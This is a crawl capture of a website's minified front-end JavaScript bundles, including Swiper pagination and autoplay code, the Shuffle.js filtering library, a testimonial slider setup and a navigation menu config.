C=1,k=1;E==="horizontal"?C=w:k=w,T.querySelectorAll(W(f.progressbarFillClass)).forEach(z=>{z.style.transform=`translate3d(0,0,0) scaleX(${C}) scaleY(${k})`,z.style.transitionDuration=`${e.params.speed}ms`})}f.type==="custom"&&f.renderCustom?(le(T,f.renderCustom(e,S+1,P)),I===0&&s("paginationRender",T)):(I===0&&s("paginationRender",T),s("paginationUpdate",T)),e.params.watchOverflow&&e.enabled&&T.classList[e.isLocked?"add":"remove"](f.lockClass)})}function y(){const d=e.params.pagination;if(o())return;const f=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let h=e.pagination.el;h=B(h);let S="";if(d.type==="bullets"){let x=e.params.loop?Math.ceil(f/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&x>f&&(x=f);for(let L=0;L<x;L+=1)d.renderBullet?S+=d.renderBullet.call(e,L,d.bulletClass):S+=`<${d.bulletElement} ${e.isElement?'part="bullet"':""} class="${d.bulletClass}"></${d.bulletElement}>`}d.type==="fraction"&&(d.renderFraction?S=d.renderFraction.call(e,d.currentClass,d.totalClass):S=`<span class="${d.currentClass}"></span> / <span class="${d.totalClass}"></span>`),d.type==="progressbar"&&(d.renderProgressbar?S=d.renderProgressbar.call(e,d.progressbarFillClass):S=`<span class="${d.progressbarFillClass}"></span>`),e.pagination.bullets=[],h.forEach(x=>{d.type!=="custom"&&le(x,S||""),d.type==="bullets"&&e.pagination.bullets.push(...x.querySelectorAll(W(d.bulletClass)))}),d.type!=="custom"&&s("paginationRender",h[0])}function c(){e.params.pagination=Me(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const d=e.params.pagination;if(!d.el)return;let f;typeof d.el=="string"&&e.isElement&&(f=e.el.querySelector(d.el)),!f&&typeof d.el=="string"&&(f=[...document.querySelectorAll(d.el)]),f||(f=d.el),!(!f||f.length===0)&&(e.params.uniqueNavElements&&typeof d.el=="string"&&Array.isArray(f)&&f.length>1&&(f=[...e.el.querySelectorAll(d.el)],f.length>1&&(f=f.find(h=>Te(h,".swiper")[0]===e.el))),Array.isArray(f)&&f.length===1&&(f=f[0]),Object.assign(e.pagination,{el:f}),f=B(f),f.forEach(h=>{d.type==="bullets"&&d.clickable&&h.classList.add(...(d.clickableClass||"").split(" ")),h.classList.add(d.modifierClass+d.type),h.classList.add(e.isHorizontal()?d.horizontalClass:d.verticalClass),d.type==="bullets"&&d.dynamicBullets&&(h.classList.add(`${d.modifierClass}${d.type}-dynamic`),l=0,d.dynamicMainBullets<1&&(d.dynamicMainBullets=1)),d.type==="progressbar"&&d.progressbarOpposite&&h.classList.add(d.progressbarOppositeClass),d.clickable&&h.addEventListener("click",g),e.enabled||h.classList.add(d.lockClass)}))}function m(){const d=e.params.pagination;if(o())return;let f=e.pagination.el;f&&(f=B(f),f.forEach(h=>{h.classList.remove(d.hiddenClass),h.classList.remove(d.modifierClass+d.type),h.classList.remove(e.isHorizontal()?d.horizontalClass:d.verticalClass),d.clickable&&(h.classList.remove(...(d.clickableClass||"").split(" ")),h.removeEventListener("click",g))})),e.pagination.bullets&&e.pagination.bullets.forEach(h=>h.classList.remove(...d.bulletActiveClass.split(" ")))}t("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const d=e.params.pagination;let{el:f}=e.pagination;f=B(f),f.forEach(h=>{h.classList.remove(d.horizontalClass,d.verticalClass),h.classList.add(e.isHorizontal()?d.horizontalClass:d.verticalClass)})}),t("init",()=>{e.params.pagination.enabled===!1?b():(c(),y(),p())}),t("activeIndexChange",()=>{typeof e.snapIndex>"u"&&p()}),t("snapIndexChange",()=>{p()}),t("snapGridLengthChange",()=>{y(),p()}),t("destroy",()=>{m()}),t("enable disable",()=>{let{el:d}=e.pagination;d&&(d=B(d),d.forEach(f=>f.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),t("lock unlock",()=>{p()}),t("click",(d,f)=>{const h=f.target,S=B(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&S&&S.length>0&&!h.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&h===e.navigation.nextEl||e.navigation.prevEl&&h===e.navigation.prevEl))return;const x=S[0].classList.contains(e.params.pagination.hiddenClass);s(x===!0?"paginationShow":"paginationHide"),S.forEach(L=>L.classList.toggle(e.params.pagination.hiddenClass))}});const v=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:d}=e.pagination;d&&(d=B(d),d.forEach(f=>f.classList.remove(e.params.pagination.paginationDisabledClass))),c(),y(),p()},b=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:d}=e.pagination;d&&(d=B(d),d.forEach(f=>f.classList.add(e.params.pagination.paginationDisabledClass))),m()};Object.assign(e.pagination,{enable:v,disable:b,render:y,update:p,init:c,destroy:m})}function Ut({swiper:e,extendParams:i,on:t,emit:s,params:n}){e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let a,l,o=n&&n.autoplay?n.autoplay.delay:3e3,r=n&&n.autoplay?n.autoplay.delay:3e3,u,g=new Date().getTime(),p,y,c,m,v,b,d;function f(O){!e||e.destroyed||!e.wrapperEl||O.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",f),!(d||O.detail&&O.detail.bySwiperTouchMove)&&I())}const h=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?p=!0:p&&(r=u,p=!1);const O=e.autoplay.paused?u:g+r-new Date().getTime();e.autoplay.timeLeft=O,s("autoplayTimeLeft",O,O/o),l=requestAnimationFrame(()=>{h()})},S=()=>{let O;return e.virtual&&e.params.virtual.enabled?O=e.slides.find(A=>A.classList.contains("swiper-slide-active")):O=e.slides[e.activeIndex],O?parseInt(O.getAttribute("data-swiper-autoplay"),10):void 0},x=O=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(l),h();let M=typeof O>"u"?e.params.autoplay.delay:O;o=e.params.autoplay.delay,r=e.params.autoplay.delay;const A=S();!Number.isNaN(A)&&A>0&&typeof O>"u"&&(M=A,o=A,r=A),u=M;const D=e.params.speed,_=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(D,!0,!0),s("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,D,!0,!0),s("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(D,!0,!0),s("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,D,!0,!0),s("autoplay")),e.params.cssMode&&(g=new Date().getTime(),requestAnimationFrame(()=>{x()})))};return M>0?(clearTimeout(a),a=setTimeout(()=>{_()},M)):requestAnimationFrame(()=>{_()}),M},L=()=>{g=new Date().getTime(),e.autoplay.running=!0,x(),s("autoplayStart")},P=()=>{e.autoplay.running=!1,clearTimeout(a),cancelAnimationFrame(l),s("autoplayStop")},T=(O,M)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(a),O||(b=!0);const A=()=>{s("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",f):I()};if(e.autoplay.paused=!0,M){v&&(u=e.params.autoplay.delay),v=!1,A();return}u=(u||e.params.autoplay.delay)-(new Date().getTime()-g),!(e.isEnd&&u<0&&!e.params.loop)&&(u<0&&(u=0),A())},I=()=>{e.isEnd&&u<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(g=new Date().getTime(),b?(b=!1,x(u)):x(),e.autoplay.paused=!1,s("autoplayResume"))},E=()=>{if(e.destroyed||!e.autoplay.running)return;const O=H();O.visibilityState==="hidden"&&(b=!0,T(!0)),O.visibilityState==="visible"&&I()},w=O=>{O.pointerType==="mouse"&&(b=!0,d=!0,!(e.animating||e.autoplay.paused)&&T(!0))},C=O=>{O.pointerType==="mouse"&&(d=!1,e.autoplay.paused&&I())},k=()=>{e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",w),e.el.addEventListener("pointerleave",C))},z=()=>{e.el&&typeof e.el!="string"&&(e.el.removeEventListener("pointerenter",w),e.el.removeEventListener("pointerleave",C))},G=()=>{H().addEventListener("visibilitychange",E)},q=()=>{H().removeEventListener("visibilitychange",E)};t("init",()=>{e.params.autoplay.enabled&&(k(),G(),L())}),t("destroy",()=>{z(),q(),e.autoplay.running&&P()}),t("_freeModeStaticRelease",()=>{(c||b)&&I()}),t("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?P():T(!0,!0)}),t("beforeTransitionStart",(O,M,A)=>{e.destroyed||!e.autoplay.running||(A||!e.params.autoplay.disableOnInteraction?T(!0,!0):P())}),t("sliderFirstMove",()=>{if(!(e.destroyed||!e.autoplay.running)){if(e.params.autoplay.disableOnInteraction){P();return}y=!0,c=!1,b=!1,m=setTimeout(()=>{b=!0,c=!0,T(!0)},200)}}),t("touchEnd",()=>{if(!(e.destroyed||!e.autoplay.running||!y)){if(clearTimeout(m),clearTimeout(a),e.params.autoplay.disableOnInteraction){c=!1,y=!1;return}c&&e.params.cssMode&&I(),c=!1,y=!1}}),t("slideChange",()=>{e.destroyed||!e.autoplay.running||(v=!0)}),Object.assign(e.autoplay,{start:L,stop:P,pause:T,resume:I})}export{Ut as A,Yt as N,Xt as P,F as S};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/ProjectCard.astro_astro_type_script_index_0_lang.Vw8FVAni.js
body_size: 17742
content:
function P(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var b={exports:{}},M;function U(){if(M)return b.exports;M=1;function r(){}return r.prototype={on:function(t,e,s){var i=this.e||(this.e={});return(i[t]||(i[t]=[])).push({fn:e,ctx:s}),this},once:function(t,e,s){var i=this;function n(){i.off(t,n),e.apply(s,arguments)}return n._=e,this.on(t,n,s)},emit:function(t){var e=[].slice.call(arguments,1),s=((this.e||(this.e={}))[t]||[]).slice(),i=0,n=s.length;for(i;i<n;i++)s[i].fn.apply(s[i].ctx,e);return this},off:function(t,e){var s=this.e||(this.e={}),i=s[t],n=[];if(i&&e)for(var o=0,l=i.length;o<l;o++)i[o].fn!==e&&i[o].fn._!==e&&n.push(i[o]);return n.length?s[t]=n:delete s[t],this}},b.exports=r,b.exports.TinyEmitter=r,b.exports}var Y=U(),Q=P(Y),A,x;function j(){if(x)return A;x=1,A=function(e,s,i){i||(typeof s=="function"?(i=s,s=null):i=r);var n=e&&e.length;if(!n)return i(null,[]);var o=!1,l=new Array(n);e.forEach(s?function(h,c){h.call(s,d(c))}:function(h,c){h(d(c))});function d(h){return function(c,f){if(!o){if(c){i(c,l),o=!0;return}l[h]=f,--n||i(null,l)}}}};function r(){}return A}var G=j(),K=P(G);function m(r){return parseFloat(r)||0}class L{constructor(t,e){this.x=m(t),this.y=m(e)}static equals(t,e){return t.x===e.x&&t.y===e.y}}class T{constructor(t,e,s,i,n){this.id=n,this.left=t,this.top=e,this.width=s,this.height=i}static intersects(t,e){return t.left<e.left+e.width&&e.left<t.left+t.width&&t.top<e.top+e.height&&e.top<t.top+t.height}}var p={BASE:"shuffle",SHUFFLE_ITEM:"shuffle-item",VISIBLE:"shuffle-item--visible",HIDDEN:"shuffle-item--hidden"};let F=0;class u{constructor(t,e){F+=1,this.id=F,this.element=t,this.isRTL=e,this.isVisible=!0,this.isHidden=!1}show(){this.isVisible=!0,this.element.classList.remove(p.HIDDEN),this.element.classList.add(p.VISIBLE),this.element.removeAttribute("aria-hidden")}hide(){this.isVisible=!1,this.element.classList.remove(p.VISIBLE),this.element.classList.add(p.HIDDEN),this.element.setAttribute("aria-hidden",!0)}init(){this.addClasses([p.SHUFFLE_ITEM,p.VISIBLE]),this.applyCss(u.Css.INITIAL),this.applyCss(this.isRTL?u.Css.DIRECTION.rtl:u.Css.DIRECTION.ltr),this.scale=u.Scale.VISIBLE,this.point=new L}addClasses(t){t.forEach(e=>{this.element.classList.add(e)})}removeClasses(t){t.forEach(e=>{this.element.classList.remove(e)})}applyCss(t){Object.keys(t).forEach(e=>{this.element.style[e]=t[e]})}dispose(){this.removeClasses([p.HIDDEN,p.VISIBLE,p.SHUFFLE_ITEM]),this.element.removeAttribute("style"),this.element=null}}u.Css={INITIAL:{position:"absolute",top:0,visibility:"visible",willChange:"transform"},DIRECTION:{ltr:{left:0},rtl:{right:0}},VISIBLE:{before:{opacity:1,visibility:"visible"},after:{transitionDelay:""}},HIDDEN:{before:{opacity:0},after:{visibility:"hidden",transitionDelay:""}}};u.Scale={VISIBLE:1,HIDDEN:.001};let w=null;var N=()=>{if(w!==null)return w;const r=document.body||document.documentElement,t=document.createElement("div");t.style.cssText="width:10px;padding:2px;box-sizing:border-box;",r.appendChild(t);const{width:e}=window.getComputedStyle(t,null);return w=Math.round(m(e))===10,r.removeChild(t),w};function y(r,t,e=window.getComputedStyle(r,null)){let s=m(e[t]);return!N()&&t==="width"?s+=m(e.paddingLeft)+m(e.paddingRight)+m(e.borderLeftWidth)+m(e.borderRightWidth):!N()&&t==="height"&&(s+=m(e.paddingTop)+m(e.paddingBottom)+m(e.borderTopWidth)+m(e.borderBottomWidth)),s}function J(r){let t=r.length;for(;t;){t-=1;const e=Math.floor(Math.random()*(t+1)),s=r[e];r[e]=r[t],r[t]=s}return r}const Z={reverse:!1,by:null,compare:null,randomize:!1,key:"element"};function S(r,t){const e={...Z,...t},s=Array.from(r);let i=!1;return r.length?e.randomize?J(r):(typeof e.by=="function"?r.sort((n,o)=>{if(i)return 0;const l=e.by(n[e.key]),d=e.by(o[e.key]);return l===void 0&&d===void 0?(i=!0,0):l<d||l==="sortFirst"||d==="sortLast"?-1:l>d||l==="sortLast"||d==="sortFirst"?1:0}):typeof e.compare=="function"&&r.sort(e.compare),i?s:(e.reverse&&r.reverse(),r)):[]}const v={},z="transitionend";let O=0;function X(){return O+=1,z+O}function B(r){return v[r]?(v[r].element.removeEventListener(z,v[r].listener),v[r]=null,!0):!1}function tt(r,t){const e=X(),s=i=>{i.currentTarget===i.target&&(B(e),t(i))};return r.addEventListener(z,s),v[e]={element:r,listener:s},e}function H(r){return Math.max(...r)}function et(r){return Math.min(...r)}function q(r,t,e,s){let i=r/t;return Math.abs(Math.round(i)-i)<s&&(i=Math.round(i)),Math.min(Math.ceil(i),e)}function V(r,t,e){if(t===1)return r;const s=[];for(let i=0;i<=e-t;i++)s.push(H(r.slice(i,i+t)));return s}function W(r,t){const e=et(r);for(let s=0,i=r.length;s<i;s++)if(r[s]>=e-t&&r[s]<=e+t)return s;return 0}function st({itemSize:r,positions:t,gridSize:e,total:s,threshold:i,buffer:n}){const o=q(r.width,e,s,i),l=V(t,o,s),d=W(l,n),h=new L(e*d,l[d]),c=l[d]+r.height;for(let f=0;f<o;f++)t[d+f]=c;return h}function $(r,t){const e={};r.forEach(o=>{e[o.top]?e[o.top].push(o):e[o.top]=[o]});let s=[];const i=[],n=[];return Object.keys(e).forEach(o=>{const l=e[o];i.push(l);const d=l[l.length-1],h=d.left+d.width,c=Math.round((t-h)/2);let f=l,D=!1;if(c>0){const _=[];D=l.every(E=>{const g=new T(E.left+c,E.top,E.width,E.height,E.id),I=!s.some(C=>T.intersects(g,C));return _.push(g),I}),D&&(f=_)}if(!D){let _;if(l.some(g=>s.some(I=>{const C=T.intersects(g,I);return C&&(_=I),C}))){const g=n.findIndex(I=>I.includes(_));n.splice(g,1,i[g])}}s=s.concat(f),n.push(f)}),n.flat().sort((o,l)=>o.id-l.id).map(o=>new L(o.left,o.top))}function it(r){return r.replace(/([A-Z])/g,(t,e)=>`-${e.toLowerCase()}`)}function R(r){return Array.from(new Set(r))}let k=0;class a extends Q{constructor(t,e={}){super(),this.options={...a.options,...e},this.lastSort={},this.group=a.ALL_ITEMS,this.lastFilter=a.ALL_ITEMS,this.isEnabled=!0,this.isDestroyed=!1,this.isInitialized=!1,this._transitions=[],this.isTransitioning=!1,this._queue=[];const s=this._getElementOption(t);if(!s)throw new TypeError("Shuffle needs to be initialized with an element.");this.element=s,this.id=`shuffle_${k}`,k+=1,this._init(),this.isInitialized=!0}_init(){if(this.items=this._getItems(),this.sortedItems=this.items,this.options.sizer=this._getElementOption(this.options.sizer),this.element.classList.add(a.Classes.BASE),this._initItems(this.items),document.readyState!=="complete"){const s=this.layout.bind(this);window.addEventListener("load",function i(){window.removeEventListener("load",i),s()})}const t=window.getComputedStyle(this.element,null),e=a.getSize(this.element).width;this._validateStyles(t),this._setColumns(e),this.filter(this.options.group,this.options.initialSort),this._rafId=null,"ResizeObserver"in window&&(this._resizeObserver=new ResizeObserver(this._handleResizeCallback.bind(this)),this._resizeObserver.observe(this.element)),this.element.offsetWidth,this.setItemTransitions(this.items),this.element.style.transition=`height ${this.options.speed}ms ${this.options.easing}`}_getElementOption(t){return typeof t=="string"?this.element.querySelector(t):t&&t.nodeType&&t.nodeType===1?t:t&&t.jquery?t[0]:null}_validateStyles(t){t.position==="static"&&(this.element.style.position="relative"),t.overflow!=="hidden"&&(this.element.style.overflow="hidden")}_filter(t=this.lastFilter,e=this.items){const s=this._getFilteredSets(t,e);return this._toggleFilterClasses(s),this.lastFilter=t,typeof t=="string"&&(this.group=t),s}_getFilteredSets(t,e){let s=[];const i=[];return t===a.ALL_ITEMS?s=e:e.forEach(n=>{this._doesPassFilter(t,n.element)?s.push(n):i.push(n)}),{visible:s,hidden:i}}_doesPassFilter(t,e){if(typeof t=="function")return t.call(e,e,this);const s=e.dataset[a.FILTER_ATTRIBUTE_KEY],i=this.options.delimiter?s.split(this.options.delimiter):JSON.parse(s);function n(o){return i.includes(o)}return Array.isArray(t)?this.options.filterMode===a.FilterMode.ANY?t.some(n):t.every(n):i.includes(t)}_toggleFilterClasses({visible:t,hidden:e}){t.forEach(s=>{s.show()}),e.forEach(s=>{s.hide()})}_initItems(t){t.forEach(e=>{e.init()})}_disposeItems(t){t.forEach(e=>{e.dispose()})}_updateItemCount(){this.visibleItems=this._getFilteredItems().length}setItemTransitions(t){const{speed:e,easing:s}=this.options,i=this.options.useTransforms?["transform"]:["top","left"],n=Object.keys(u.Css.HIDDEN.before).map(l=>it(l)),o=i.concat(n).join();t.forEach(l=>{l.element.style.transitionDuration=`${e}ms`,l.element.style.transitionTimingFunction=s,l.element.style.transitionProperty=o})}_getItems(){return Array.from(this.element.children).filter(t=>t.matches(this.options.itemSelector)).map(t=>new u(t,this.options.isRTL))}_mergeNewItems(t){const e=Array.from(this.element.children);return S(this.items.concat(t),{by(s){return e.indexOf(s)}})}_getFilteredItems(){return this.items.filter(t=>t.isVisible)}_getConcealedItems(){return this.items.filter(t=>!t.isVisible)}_getColumnSize(t,e){let s;return typeof this.options.columnWidth=="function"?s=this.options.columnWidth(t):this.options.sizer?s=a.getSize(this.options.sizer).width:this.options.columnWidth?s=this.options.columnWidth:this.items.length>0?s=a.getSize(this.items[0].element,!0).width:s=t,s===0&&(s=t),s+e}_getGutterSize(t){let e;return typeof this.options.gutterWidth=="function"?e=this.options.gutterWidth(t):this.options.sizer?e=y(this.options.sizer,"marginLeft"):e=this.options.gutterWidth,e}_setColumns(t=a.getSize(this.element).width){const e=this._getGutterSize(t),s=this._getColumnSize(t,e);let i=(t+e)/s;Math.abs(Math.round(i)-i)<this.options.columnThreshold&&(i=Math.round(i)),this.cols=Math.max(Math.floor(i||0),1),this.containerWidth=t,this.colWidth=s}_setContainerSize(){this.element.style.height=`${this._getContainerSize()}px`}_getContainerSize(){return H(this.positions)}_getStaggerAmount(t){return Math.min(t*this.options.staggerAmount,this.options.staggerAmountMax)}_dispatch(t,e={}){this.isDestroyed||(e.shuffle=this,this.emit(t,e))}_resetCols(){let t=this.cols;for(this.positions=[];t;)t-=1,this.positions.push(0)}_layout(t){const e=this._getNextPositions(t);let s=0;t.forEach((i,n)=>{function o(){i.applyCss(u.Css.VISIBLE.after)}if(L.equals(i.point,e[n])&&!i.isHidden){i.applyCss(u.Css.VISIBLE.before),o();return}i.point=e[n],i.scale=u.Scale.VISIBLE,i.isHidden=!1;const l=this.getStylesForTransition(i,u.Css.VISIBLE.before);l.transitionDelay=`${this._getStaggerAmount(s)}ms`,this._queue.push({item:i,styles:l,callback:o}),s+=1})}_getNextPositions(t){if(this.options.isCentered){const e=t.map((s,i)=>{const n=a.getSize(s.element,!0),o=this._getItemPosition(n);return new T(o.x,o.y,n.width,n.height,i)});return this.getTransformedPositions(e,this.containerWidth)}return t.map(e=>this._getItemPosition(a.getSize(e.element,!0)))}_getItemPosition(t){return st({itemSize:t,positions:this.positions,gridSize:this.colWidth,total:this.cols,threshold:this.options.columnThreshold,buffer:this.options.buffer})}getTransformedPositions(t,e){return $(t,e)}_shrink(t=this._getConcealedItems()){let e=0;t.forEach(s=>{function i(){s.applyCss(u.Css.HIDDEN.after)}if(s.isHidden){s.applyCss(u.Css.HIDDEN.before),i();return}s.scale=u.Scale.HIDDEN,s.isHidden=!0;const n=this.getStylesForTransition(s,u.Css.HIDDEN.before);n.transitionDelay=`${this._getStaggerAmount(e)}ms`,this._queue.push({item:s,styles:n,callback:i}),e+=1})}_handleResizeCallback(t){if(!(!this.isEnabled||this.isDestroyed))for(const e of t)Math.round(e.contentRect.width)!==Math.round(this.containerWidth)&&(cancelAnimationFrame(this._rafId),this._rafId=requestAnimationFrame(this.update.bind(this)))}getStylesForTransition(t,e){const s={...e};if(this.options.useTransforms){const i=this.options.isRTL?"-":"",n=this.options.roundTransforms?Math.round(t.point.x):t.point.x,o=this.options.roundTransforms?Math.round(t.point.y):t.point.y;s.transform=`translate(${i}${n}px, ${o}px) scale(${t.scale})`}else this.options.isRTL?s.right=`${t.point.x}px`:s.left=`${t.point.x}px`,s.top=`${t.point.y}px`;return s}_whenTransitionDone(t,e,s){const i=tt(t,n=>{e(),s(null,n)});this._transitions.push(i)}_getTransitionFunction(t){return e=>{t.item.applyCss(t.styles),this._whenTransitionDone(t.item.element,t.callback,e)}}_processQueue(){this.isTransitioning&&this._cancelMovement();const t=this.options.speed>0,e=this._queue.length>0;e&&t&&this.isInitialized?this._startTransitions(this._queue):e?(this._styleImmediately(this._queue),this._dispatch(a.EventType.LAYOUT)):this._dispatch(a.EventType.LAYOUT),this._queue.length=0}_startTransitions(t){this.isTransitioning=!0;const e=t.map(s=>this._getTransitionFunction(s));K(e,this._movementFinished.bind(this))}_cancelMovement(){this._transitions.forEach(B),this._transitions.length=0,this.isTransitioning=!1}_styleImmediately(t){if(t.length){const e=t.map(s=>s.item.element);a._skipTransitions(e,()=>{t.forEach(s=>{s.item.applyCss(s.styles),s.callback()})})}}_movementFinished(){this._transitions.length=0,this.isTransitioning=!1,this._dispatch(a.EventType.LAYOUT)}filter(t,e){this.isEnabled&&((!t||t&&t.length===0)&&(t=a.ALL_ITEMS),this._filter(t),this._shrink(),this._updateItemCount(),this.sort(e))}sort(t=this.lastSort){if(!this.isEnabled)return;this._resetCols();const e=S(this._getFilteredItems(),t);this.sortedItems=e,this._layout(e),this._processQueue(),this._setContainerSize(),this.lastSort=t}update({recalculateSizes:t=!0,force:e=!1}={}){(this.isEnabled||e)&&(t&&this._setColumns(),this.sort())}layout(){this.update({recalculateSizes:!0})}add(t){const e=R(t).map(h=>new u(h,this.options.isRTL));this._initItems(e),this._resetCols();const s=this._mergeNewItems(e),i=S(s,this.lastSort),n=this._filter(this.lastFilter,i),o=h=>e.includes(h),l=h=>{h.scale=u.Scale.HIDDEN,h.isHidden=!0,h.applyCss(u.Css.HIDDEN.before),h.applyCss(u.Css.HIDDEN.after)},d=this._getNextPositions(n.visible);n.visible.forEach((h,c)=>{o(h)&&(h.point=d[c],l(h),h.applyCss(this.getStylesForTransition(h,{})))}),n.hidden.forEach(h=>{o(h)&&l(h)}),this.element.offsetWidth,this.setItemTransitions(e),this.items=this._mergeNewItems(e),this.filter(this.lastFilter)}disable(){this.isEnabled=!1}enable(t=!0){this.isEnabled=!0,t&&this.update()}remove(t){if(!t.length)return;const e=R(t),s=e.map(n=>this.getItemByElement(n)).filter(n=>!!n),i=()=>{this._disposeItems(s),e.forEach(n=>{n.parentNode.removeChild(n)}),this._dispatch(a.EventType.REMOVED,{collection:e})};this._toggleFilterClasses({visible:[],hidden:s}),this._shrink(s),this.sort(),this.items=this.items.filter(n=>!s.includes(n)),this._updateItemCount(),this.once(a.EventType.LAYOUT,i)}getItemByElement(t){return this.items.find(e=>e.element===t)}resetItems(){this._disposeItems(this.items),this.isInitialized=!1,this.items=this._getItems(),this._initItems(this.items),this.once(a.EventType.LAYOUT,()=>{this.setItemTransitions(this.items),this.isInitialized=!0}),this.filter(this.lastFilter)}destroy(){this._cancelMovement(),this._resizeObserver&&(this._resizeObserver.unobserve(this.element),this._resizeObserver=null),this.element.classList.remove("shuffle"),this.element.removeAttribute("style"),this._disposeItems(this.items),this.items.length=0,this.sortedItems.length=0,this._transitions.length=0,this.options.sizer=null,this.element=null,this.isDestroyed=!0,this.isEnabled=!1}static getSize(t,e=!1){const s=window.getComputedStyle(t,null);let i=y(t,"width",s),n=y(t,"height",s);if(e){const o=y(t,"marginLeft",s),l=y(t,"marginRight",s),d=y(t,"marginTop",s),h=y(t,"marginBottom",s);i+=o+l,n+=d+h}return{width:i,height:n}}static _skipTransitions(t,e){const i=t.map(n=>{const{style:o}=n,l=o.transitionDuration,d=o.transitionDelay;return o.transitionDuration="0ms",o.transitionDelay="0ms",{duration:l,delay:d}});e(),t[0].offsetWidth,t.forEach((n,o)=>{n.style.transitionDuration=i[o].duration,n.style.transitionDelay=i[o].delay})}}a.ShuffleItem=u;a.ALL_ITEMS="all";a.FILTER_ATTRIBUTE_KEY="groups";a.EventType={LAYOUT:"shuffle:layout",REMOVED:"shuffle:removed"};a.Classes=p;a.FilterMode={ANY:"any",ALL:"all"};a.options={group:a.ALL_ITEMS,speed:250,easing:"cubic-bezier(0.4, 0.0, 0.2, 1)",itemSelector:"*",sizer:null,gutterWidth:0,columnWidth:0,delimiter:null,buffer:0,columnThreshold:.01,initialSort:null,staggerAmount:15,staggerAmountMax:150,useTransforms:!0,filterMode:a.FilterMode.ANY,isCentered:!1,isRTL:!1,roundTransforms:!0};a.Point=L;a.Rect=T;a.__sorter=S;a.__getColumnSpan=q;a.__getAvailablePositions=V;a.__getShortColumn=W;a.__getCenteredPositions=$;document.addEventListener("astro:page-load",()=>{const r=document.getElementById("image-modal"),t=document.getElementById("modal-image"),e=document.getElementById("close-modal");if(!r||!t||!e){console.warn("Modal elements not found in the DOM");return}document.querySelectorAll(".venobox").forEach(i=>{i.addEventListener("click",n=>{n.preventDefault();const o=i.getAttribute("href");o&&(t.setAttribute("src",o),r.classList.remove("hidden"))})}),e.addEventListener("click",()=>{r.classList.add("hidden")}),document.addEventListener("keydown",i=>{i.key==="Escape"&&r.classList.add("hidden")});const s=document.querySelector(".shuffle-container");if(s){let i=new a(s,{itemSelector:"li"});i.filter("all");const n=document.querySelector(".shuffle-filter"),o=Array.from(n?.children||[]);o.forEach(l=>{const d=l.querySelector("button");l.classList.contains("selected")&&(d?.classList.add("text-primary"),d?.classList.remove("text-text-dark"),d?.classList.remove("dark:text-darkmode-text-dark")),d?.addEventListener("click",function(){o.forEach(c=>{c.classList.remove("selected");const f=c.querySelector("button");f?.classList.remove("text-primary"),f?.classList.add("text-text-dark"),f?.classList.add("dark:text-darkmode-text-dark")}),this.parentElement?.classList.add("selected"),this.classList.add("text-primary"),this.classList.remove("text-text-dark"),this.classList.remove("dark:text-darkmode-text-dark");const h=l.getAttribute("data-target");i.filter(h)})})}});


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/Testimonial.astro_astro_type_script_index_0_lang.Bmj8-l6N.js
body_size: 322
content:
import{S as e,A as t,P as a,N as i}from"./autoplay.CzgDkNIk.js";document.addEventListener("astro:page-load",()=>{new e(".testimonial-slider",{modules:[t,a,i],loop:!0,centeredSlides:!0,slidesPerView:1,autoplay:{delay:2500,disableOnInteraction:!1},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})});


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/menu.en.DDA6B1go.js
body_size: 424
content:
const a=[{name:"Home",url:"/"},{name:"About",url:"/about"},{name:"Courses",url:"/courses"},{name:"blog",url:"/blog"},{name:"Team",url:"/team"},{name:"Contact",url:"/contact"}],e=[{name:"About Us",url:"/about"},{name:"Privacy Policy",url:"/privacy-policy"},{name:"Contact Us",url:"/contact"},{name:"Courses",url:"/courses"},{name:"Case Study",url:"/projects"}],o={main:a,footer:e};export{o as default,e as footer,a as main};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/Counter.BcN9z6Ki.js
body_size: 14919
content:
